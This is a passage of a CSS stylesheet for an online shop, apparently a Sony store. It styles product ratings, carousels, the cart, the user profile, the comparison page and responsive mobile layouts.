  width: 80%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-3:checked ~ span {
  width: 60%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-2:checked ~ span {
  width: 40%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-1:checked ~ span {
  width: 20%; }

#catalog_about .catalog_about_right .buttom_line .stars_top label {
  display: block;
  width: 30px;
  height: 17px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

#catalog_about .catalog_about_right .buttom_line .stars_top label:hover ~ span {
  background-position: 0 -34px; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-5:hover ~ span {
  width: 100% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-4:hover ~ span {
  width: 80% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-3:hover ~ span {
  width: 60% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-2:hover ~ span {
  width: 40% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-1:hover ~ span {
  width: 20% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 17px;
  background: url("images/stars_new.png") repeat-x 0 -34px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

#catalog_about .catalog_about_main .owl-nav {
  display: none; }

#catalog_about .catalog_about_main .owl-prev,
#catalog_about .catalog_about_main .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_main .owl-prev {
  left: 0; }

#catalog_about .catalog_about_main .owl-next {
  right: 0;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_main .owl-next:hover,
#catalog_about .catalog_about_main .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

#catalog_about .catalog_about_block .owl-nav {
  display: none; }

#catalog_about .catalog_about_block .owl-prev,
#catalog_about .catalog_about_block .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_block .owl-prev {
  left: -20px; }

#catalog_about .catalog_about_block .owl-next {
  right: -20px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_block .owl-next:hover,
#catalog_about .catalog_about_block .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

/* -----end of Catalog About Product----- */
.catalog_comment a {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px;
  margin-bottom: 15px;
  text-decoration: none; }

.catalog_comment a:hover {
  background-color: #05729c; }

@media screen and (min-width: 1200px) and (max-width: 1400px) {
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 2.2vw; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.88vw; }
  .white__slide__btt img {
    max-width: 200px; } }

/* -----@MEDIA for MOBILE 1000->1200px----- */
@media screen and (min-width: 300px) and (max-width: 1200px) {
  .white__slide__btt img {
    max-width: 180px; }
  .dropdown_item {
    width: 180px; }
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(1) {
    font-size: 7vw; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_button1 {
    padding-left: 12%; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_item .price_promo span {
    font-size: 2.2vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_item p.description {
    font-size: 12px; }
  #cart .cart_item .image {
    max-width: 150px; }
  #cart div.cancel_item {
    margin: 0 30px 0 20px; }
  #cart .cont_inf .add_top,
  #cart .add_top {
    text-align: left; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(25% - 18px); }
  #news .news_position .news_list:nth-child(4),
  #news .news_position .news_list:nth-child(8) {
    margin-right: 14px; }
  #catalog_list .cl_position .cl_pagination div {
    margin: 0 5px; }
  #catalog_list .news_pagination .cl_pagination a {
    margin: 0 4px; }
  #catalog_list .ct_list:hover {
    padding: 10px 15px; }
  #personal_prof .pp_address_list {
    width: 100%; }
  #comparison .line p:nth-of-type(1),
  #comparison .line p:nth-of-type(3) {
    padding: 0 30px; }
  #comparison .compar_descr_name p {
    padding: 0 0 20px 30px; }
  #catalog_about .catalog_about_main > .image {
    width: 400px; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 5px;
    width: 380px; }
  #catalog_about .catalog_about_right {
    width: 270px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 25px; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .prev_map {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .cont_list .image {
    margin: 0; }
  #contacts .cont_block,
  #contacts .cont_point {
    margin: 0 10px; } }

@media screen and (min-width: 300px) and (max-width: 1100px) {
  #catalog_list .ct_list .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_list .ct_list .ct_add img {
    display: inline-block; }
  #personal_prof.pp_edit .pp_address_list .block_visible {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .block_hover {
    display: inline-block;
    margin-left: 17px;
    width: 45%; }
  #personal_prof.pp_edit .pp_address_left {
    display: none; }
  #personal_prof.pp_edit .pp_address_left.new {
    display: block; }
  #personal_prof.pp_edit .pp_address_sec div {
    margin: 0; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 675px; }
  #catalog_about .catalog_about_popular .fa {
    margin: 0 1px; }
  #top_city .bg_bot .block {
    padding-right: 0; }
  #top_city .bg_bot .right {
    padding-left: 5%; } }

@media screen and (min-width: 300px) and (max-width: 1000px) {
  /*--------------------------------*/
  * {
    font-size: 12px; }
  .white__slide__btt img {
    max-width: 130px; }
  .white__slide__btt__other {
    right: 120px !important; }
  .news_det img {
    width: 100%;
    height: 100%; }
  section {
    min-height: 1px; }
  .breadcrumbs {
    background-color: white;
    padding: 20px 0 20px 40px; }
  .relative {
    margin-top: 50px; }
  .name_sect {
    top: -35px; }
  .name_sect h4, .name_sect .h4 {
    font-size: 24px; }
  #mobile {
    display: block; }
  body {
    width: 100%; }
  #header, #footer, footer {
    width: 100%;
    min-width: 100%;
    max-width: 100%; }
  header {
    min-width: 300px;
    padding-bottom: 1px;
    margin-bottom: -1px; }
  .up_menu, .menu, .new_1200 {
    display: none; }
  .top_mobile {
    display: inline;
    font-size: 0;
    height: 80px; }
  .top_mobile div {
    display: inline-block;
    height: 100px;
    padding: 18px 10px 0;
    text-align: center;
    width: 25%;
    vertical-align: bottom; }
  #header .menu_but_m {
    cursor: pointer; }
  .top_mobile .korz_over_m {
    display: none; }
  .menu_but_m p {
    color: #717070;
    padding: 10px 0 0;
    font-size: 12px; }
  .menu_but_m img {
    height: 31px; }
  .logo_mobile {
    background-color: white;
    padding: 20px 0;
    text-align: center;
    width: 100%; }
  .logo_mobile p {
    padding: 10px 0 0;
    font-size: 24px;
    color: #292929; }
  .logo_mobile p a {
    font-size: inherit;
    color: #292929; }
  .logo_mobile img {
    width: 65vw;
    max-width: 245px; }

  .search_mobile {
    margin: 5px 0; 
    position: relative;
    z-index: 8;}
  .search_mobile .search {
    width: calc(100% - 740px);
    border: 1px solid;
    min-height: 20px; }
  .search_mobile form {
    background-color: white; }
  .search_mobile input[type="search"] {
    background-color: transparent;
    border: none;
    outline: none;
    -webkit-appearance: none;
    padding: 14px 20px;
    width: calc(100% - 46px);
    vertical-align: middle; }
  .search_mobile input[type="submit"] {
    width: 32px;
    height: 30px;
    border: none;
    background: url(images/loupe-m.png) no-repeat;
    background-size: contain;
    vertical-align: middle; }
  #mobile .cbp-spmenu {
    background: white;
    position: fixed; }
  #mobile .cbp-spmenu-vertical {
    width: 240px;
    height: 100%;
    top: 0;
    z-index: 1000; }
  #mobile .cbp-spmenu-vertical a {
    border-bottom: 1px solid #258ecd;
    padding: 1em; }
  #mobile .cbp-spmenu-horizontal {
    width: 100%;
    height: 150px;
    left: 0;
    z-index: 1000;
    overflow: hidden; }
  #mobile .cbp-spmenu-horizontal a {
    float: left;
    width: 20%;
    padding: 0.8em;
    border-left: 1px solid #258ecd; }
  #mobile .cbp-spmenu-left {
    left: -75%;
    top: 0;
    width: 75%;
    width: calc(100%/4*3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100vh;
    z-index: 7; }
  #mobile .cbp-spmenu-left.cbp-spmenu-open {
    left: 0px;
    width: 75%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100%;
    z-index: 10; }
  #mobile .cbp-spmenu {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #mobile .cbp-spmenu-horizontal {
    font-size: 75%;
    height: 110px; }
  #mobile .cbp-spmenu-top {
    top: -110px; }
  #mobile .cbp-spmenu-bottom {
    bottom: -110px; }
  #home .background-m {
    font-size: 0;
    position: relative; }
  #home .background-m img {
    width: 100%; }
  #home .background-m a,
  #home .background-m p {
    /*    color: rgb(255,255,255);
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;*/ }
  #home .background-m a {
    /*    bottom: 8vw;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 110px;*/ }
  #home .background-m p {
    font-family: 'Yeseva One';
    padding-left: 10vw;
    text-shadow: 0 0 8px black; }
  #home .background-m p:nth-of-type(1) {
    bottom: 28vw;
    font-size: 20vw; }
  #home .background-m p:nth-of-type(2) {
    bottom: 22vw;
    font-size: 7vw; }
  #mobile nav p,
  #mobile nav a {
    color: #292929;
    font-size: 3vmin;
    font-weight: bold;
    text-transform: uppercase; }
  #mobile .menu_list_m {
    cursor: pointer;
    position: relative;
    overflow: hidden; }
  #mobile .menu_list_m p,
  #mobile .to_home {
    background-color: white;
    font-size: 3.2vmin;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m.open p,
  #mobile .to_home.open {
    background-color: #292929;
    color: white;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m .dropdown_m {
    position: absolute;
    top: -100px;
    z-index: 9; }
  #mobile .menu_list_m.open .dropdown_m {
    display: block;
    padding-top: 5px;
    position: relative;
    top: 0;
    z-index: 3; }
  #mobile .menu_list_m i {
    float: right;
    line-height: 8vh;
    color: white; }
  #mobile .menu_list_m.open i {
    float: right;
    line-height: 8vh; }
  #mobile nav ul a {
    color: dimgray;
    display: block;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 2em;
    padding: 0 15px;
    text-transform: none; }
  #showLeft {
    display: block;
    height: 80px;
    left: 0;
    line-height: 80px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9; }
  #showLeft.active {
    position: absolute;
    display: block;
    height: 80px;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 75%;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #showLeft .opacity_m {
    background-color: rgba(41, 41, 41, 0);
    position: absolute;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: -1; }
  #showLeft.active .opacity_m {
    background-color: rgba(41, 41, 41, 0.7);
    position: fixed;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: 6; }
  #showLeft img {
    cursor: pointer;
    padding: 28.5px calc(100%/2 - 15px);
    position: relative;
    vertical-align: text-bottom;
    width: 100%;
    z-index: 6; }
  #showLeft .dropdown_m {
    position: absolute;
    top: 0; }
  #home .background-m {
    display: block; }
  .background_anim, .extra_more {
    display: none; }
  .extra {
    min-width: calc(100% - 60px);
    max-width: calc(100% - 60px);
    margin-bottom: 20px; }
  .block_item .price_promo span {
    font-size: 3vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 0 145px 0; }
  .block_new .new_first .new_text_left p:nth-child(2),
  .block_new .new_second .new_text_right p:nth-child(2) {
    font-size: 1.6vw; }
  .block_new .carousel_mobile .new_text_left p:nth-child(1) {
    padding: 20% 0 9% 0; }
  .block_new .carousel_mobile .new_text_left p:nth-child(2) {
    height: 15vw; }
  .tablet .block_new .new_button a {
    font-size: 1.6vw;
    padding: 0.4em 1em; }
  .block_store {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra_item {
    background: none;
    padding: 0;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next,
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    top: calc(50% - 29.5px + 10px); }
  .extra .extra_item_list a {
    width: auto; }
  .extra .owl-carousel .owl-item img {
    width: auto !important;
    display: inline !important; }
  .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -27px; }
  .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -27px; }
  .extra_item_list {
    display: inline-block !important;
    padding-bottom: 0;
    margin: 7vmin 0 0 0 !important;
    width: 100%; }
  .tablet .extra_item_list {
    margin: 3vh 0 0 0 !important; }
  .extra_item:after {
    content: none; }
  #footer {
    background-color: #f0f0f0; }
  #footer .contact {
    text-align: center;
    margin: 0 10px;
    border: none; }
  #footer .contact_other {
    display: none; }
  #footer .contact_social {
    float: none;
    font-size: 0;
    width: 100%; }
  #footer .contact_social i {
    border: 1px solid white;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }
  #footer .lowest_part {
    background-color: white;
    margin: 0 auto;
    padding: 10px;
    position: relative;
    text-align: center;
    width: calc(100% - 20px); }
  #footer .lowest_part:after {
    content: none; }
  #footer .lowest_part .sony_store {
    min-width: calc(100% - 80px);
    max-width: calc(100% - 80px); }
  #footer .lowest_part .cards {
    position: absolute;
    left: 0;
    right: 0;
    top: -45px;
    text-align-last: auto; }
  #footer .batbko {
    vertical-align: middle; }
  #footer .batbko p {
    display: none; }
  #footer .contact_loc {
    margin: 0 auto;
    padding: 20px 0 50px 0;
    width: calc(100% - 80px); }
  #footer .location {
    text-align: left;
    min-width: 235px; }
  #footer .owl-item {
    text-align: center; }
  #footer .contact_loc p,
  #footer .contact_loc b {
    font-size: 10px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next,
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    font-size: 0;
    height: 59px;
    position: absolute;
    top: calc(50% - 29.5px - 20px);
    width: 27px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    background: url(images/home/arrow.jpg) no-repeat -56px 0px;
    right: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
    background: url(images/home/arrow.jpg) no-repeat -28px 0px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background: url(images/home/arrow.jpg) no-repeat -84px 0px; }
  .background_simple {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/3 - 19px); }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(3),
  #news .news_position .news_list:nth-child(6) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(1),
  #news .news_list:nth-last-child(2) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .name_sect {
    top: -45px; }
  #news .news_position {
    padding: 0 0 25px; }
  #news_article .news_art_position {
    padding: 0 0 25px; }
  #news_article .news_art_tolist .text,
  #news_article .news_art_tolist h4,
  #news_article .news_art_tolist .h4 {
    font-size: 24px; }
  #news_article .news_art_tolist p,
  #news_article .news_art_block .news_date {
    font-size: 13.5px; }
  #news_article .news_art_block .news_date {
    padding: 7px 0; }
  #news_article .news_art_block .text p:last-child {
    font-size: 12px; }
  #news_article .news_art_block .text {
    padding-left: 7px; }
  #news_article .news_art_tolist {
    margin: 45px 0 30px 0; }
  #cart .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #cart .cart_position {
    padding: 0 0 40px; }
  #cart .cart_basket {
    margin-top: 65px;
    position: relative; }
  #cart .name_sect {
    top: -47px; }
  #cart .cart_item div,
  #cart .cart_item form p {
    line-height: 120px;
    width: auto; }
  #cart .cart_item .image {
    width: 11%; }
  #cart .cart_basket p,
  #cart .cart_basket a,
  #cart .cart_basket span {
    font-size: 13.5px; }
  #cart div.cart_description {
    width: 17.5%; }
  #cart .cart_bonus p,
  #cart .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #cart div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #cart div.cart_bonus p {
    width: 110px; }
  #cart .cart_item .cart_amt {
    width: 50px; }
  #cart .cart_basket form {
    width: 105px; }
  #cart .cont_inf .add_top,
  #cart .add_top,
  #cart .add_bot {
    text-align: left; }
  #cart .width_small {
    width: 150px; }
  #cart .width_big {
    width: 230px; }
  #cart .cart_checkout .cart_choice_buyer {
    width: calc(100% - 155px); }
  #cart .cost_delivery .iradio .itext {
    height: 25px;
    vertical-align: baseline; }
  #cart .cost_delivery .iradio .itext input {
    line-height: 25px; }
  #cart .cart_checkout .input_lrg {
    min-width: 130px;
    width: calc(49% - 10px); }
  #cart .cart_checkout .input_mdl {
    min-width: 83px; }
  #cart .address_ship .field_selection,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection {
    width: calc(100% - 235px); }
  #cart .requisites .add_bot {
    margin: 25px 0 0 230px; }
  #cart .cont_inf .field_selection {
    max-width: 512px; }
  #cart .cart_checkout .iradio {
    padding-right: 10px; }
  #cart .requisites .add_bot a {
    margin-right: 18px; }
  #cart .iradio input[type="radio"] + label::before {
    margin: 0 4px 0 0; }
  #shit {
    padding-top: 30px; }
  #shit .background {
    display: none; }
  #shit .block {
    margin: 0 5px 30px 5px;
    width: calc(100% - 10px); }
  #shit .block .block_text {
    width: 69%; }
  #shit .block h4, #shit .block .h4 {
    font-size: 18px;
    padding: 0 0 20px 90px; }
  #shit .table table th,
  #shit .table div a {
    line-height: 5vw; }
  .name_list h4, .name_list .h4 {
    font-size: 24px; }
  #main_catalog .main_catalog_position {
    padding: 0 0 25px; }
  #main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
    font-size: 16px; }
  #catalog_list .sort_top p {
    display: none; }
  #catalog_list .cl_position {
    padding: 0 0 25px; }
  #catalog_list .cl_sort_bot {
    display: block;
    float: none;
    margin-bottom: 15px; }
  #catalog_list .cl_position .news_pagination,
  #catalog_list .sort_top {
    width: 100%; }
  #catalog_list .ct_list {
    width: calc(100%/2 - 21px); }
  #personal_prof .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof .pp_ll_point.fourth span,
  #personal_prof .pp_ll_point.fifth span,
  #personal_prof .pp_r_back span {
    font-size: 24px; }
  #personal_prof .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    right: 10px; }
  #personal_prof .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof .pp_last_item_list {
    padding: 10px; }
  #personal_prof .pp_position {
    padding: 30px 0 25px; }
  #personal_prof .pp_ll_point.first {
    width: 25%; }
  #personal_prof .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof .pp_address_list .first {
    width: 180px; }
  #personal_prof.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #search .search_position {
    padding: 1px 0 5px;
    margin-bottom: 20px; }
  #search .search_list {
    margin: 0 10px 2px 10px; }
  #search .s_block .s_list_right {
    width: calc(100% - 206px); }
  #comparison .comparison_position {
    padding: 1px 0 65px; }
  #comparison .compar_descr_block.desktop {
    display: none; }
  #comparison .compar_descr_block.mobile {
    display: block; }
  #comparison .compar_descr_block .line p:nth-of-type(3) {
    display: inline-block; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 30px;
    min-width: inherit;
    width: 44%; }
  #comparison .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #comparison.compar_focus_first .compar_table .line p,
  #comparison.compar_focus_second .compar_table .line p {
    color: #505050; }
  #comparison.compar_focus_first .compar_table .line:nth-child(1) p {
    color: #009edb; }
  #comparison.compar_focus_second .compar_table .line:nth-child(2) p {
    color: #009edb; }
  #comparison .compar_block .compar_list_left,
  #comparison .compar_block .compar_list_right {
    display: block;
    margin: 0 auto; }
  #comparison .compar_block .compar_list_right {
    width: 100%; }
  #comparison .comparison_list .compar_num,
  #comparison .comparison_list .cancel_item {
    display: none; }
  #comparison .compar_block {
    padding: 0 10px; }
  #comparison .comparison_list {
    padding: 20px 20px 50px; }
  #comparison .compar_block .compar_list_right .price {
    bottom: 15px; }
  #comparison .compar_block .compar_list_right .text {
    height: 70px; }
  #comparison .compar_table .line:nth-child(1) {
    margin-bottom: 10px; }
  #contacts .sort_top p {
    display: none; }
  #personal_prof_oa .pp_oa_position {
    padding: 0 0 5px; }
  #personal_prof_oa .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oa .relative {
    margin: 20px 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof_oa .pp_ll_point.fourth span,
  #personal_prof_oa .pp_ll_point.fifth span,
  #personal_prof_oa .pp_r_back span {
    font-size: 24px; }
  #personal_prof_oa .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof_oa .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof_oa .pp_name_left a,
  #personal_prof_oa .pp_address_list a {
    right: 10px; }
  #personal_prof_oa .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof_oa .pp_last_item_list {
    padding: 10px; }
  #personal_prof_oa .pp_position {
    padding: 30px 0 25px; }
  #personal_prof_oa .pp_ll_point.first {
    width: 25%; }
  #personal_prof_oa .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof_oa .pp_address_list .first {
    width: 180px; }
  #personal_prof_oa.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof_oa.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof_oa.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof_oa.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #personal_prof_oa .pp_last_item_list.name_of_point {
    display: none; }
  #personal_prof_oi .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oi .pp_oi_position {
    padding: 0 0 40px; }
  #personal_prof_oi .order_item_status {
    padding: 0 0 70px 40px;
    margin-top: 30px; }
  #personal_prof_oi .cart_basket p,
  #personal_prof_oi .cart_basket a,
  #personal_prof_oi .cart_basket span {
    font-size: 13.5px; }
  #personal_prof_oi .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #personal_prof_oi .cart_item .image {
    width: 11%; }
  #personal_prof_oi .cart_item div,
  #personal_prof_oi .cart_item form p {
    line-height: 120px;
    width: auto; }
  #personal_prof_oi div.cart_description {
    width: 17.5%; }
  #personal_prof_oi .cart_basket form {
    width: 105px; }
  #personal_prof_oi div.cart_bonus p {
    width: 110px; }
  #personal_prof_oi .cart_bonus p,
  #personal_prof_oi .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #personal_prof_oi .cart_item .cart_amt {
    width: 50px; }
  #catalog_about .catalog_about_main .owl-nav {
    display: block; }
  #catalog_about .ca_position {
    padding-top: 0px; }
  #catalog_about .relative {
    margin-top: 20px; }
  #catalog_about .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #catalog_about .catalog_about_main > .image {
    margin: 0 25% 30px 25%;
    width: 50%; }
  #catalog_about .catalog_about_main .owl-prev {
    left: -50%; }
  #catalog_about .catalog_about_main .owl-next {
    right: -50%; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 20px; }
  #catalog_about .catalog_about_right {
    margin-right: 20px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    margin: 10px 0;
    width: 50%; }
  #catalog_about .catalog_about_popular .catalog_popular_list:last-child {
    margin: 10px 0; }
  #catalog_about .catalog_about_point p {
    font-size: 14px; }
  #catalog_about .catalog_about_point .stars {
    display: none; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 25px; }
  #contacts .contacts_position {
    padding: 0; }
  #contacts .cont_block.second {
    padding: 20px 10px 20px 45px; }
  #top_city .bg_bot .right.second_col {
    padding-left: 2%; } }

/* -----END of @MEDIA for MOBILE 300->1000px----- */
@media screen and (min-width: 300px) and (max-width: 900px) {
  .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0; }
  .block_item .item_promo_single .padding {
    padding: 25px; }
  .block_item .item_promo_single {
    border: 15px solid #cdcdcd; }
  .block_item .item_promo_single,
  .block_item .item_promo_couple {
    height: 100%;
    margin: 0;
    max-width: 100%;
    min-width: 100%; }
  .block_item .item_promo_couple {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .block_item .price_promo span {
    font-size: 7vmin; }
  .block_item .price_promo .image {
    margin: 0;
    position: absolute;
    right: 15px;
    bottom: 45px; }
  .item_promo_single .padding > .image img {
    width: 75vw;
    max-width: 370px; }
  .block_item .text h4, .block_item .text .h4 {
    font-size: 25px; }
  .block_item .item_promo_single .text {
    top: -55px;
    left: 20px; }
  .block_item .item_promo_couple .text {
    top: 10px;
    left: 20px; }
  .block_item .promo_couple {
    border: 15px solid #cdcdcd;
    margin: 0 auto;
    margin-top: 50px;
    min-width: 200px;
    padding: 0;
    width: 100%; }
  .block_item .promo_couple:hover {
    background-color: white !important;
    border-color: #79bcec;
    z-index: 1; }
